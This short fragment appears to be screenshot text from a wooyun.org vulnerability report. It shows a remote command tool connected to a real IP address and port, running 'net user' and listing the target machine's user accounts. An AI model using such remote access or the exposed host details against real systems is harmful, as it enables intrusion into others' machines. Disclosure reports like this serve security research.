 Host: 115.236.175.135 Port: 9704 Connect
ilePath: Upload
CMD: net user Execute
Result:
\\BI-MOBIEAPP 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
SUPPORT_388945a0
命令成功完成。
www.wooyun.org
Connected!